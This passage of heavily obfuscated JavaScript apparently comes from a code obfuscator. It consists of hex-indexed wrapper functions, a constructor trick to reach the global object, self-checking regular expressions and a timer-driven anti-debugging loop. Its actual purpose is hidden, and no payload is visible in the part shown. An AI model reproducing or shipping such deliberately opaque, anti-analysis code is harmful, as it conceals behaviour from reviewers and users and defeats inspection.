_0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return 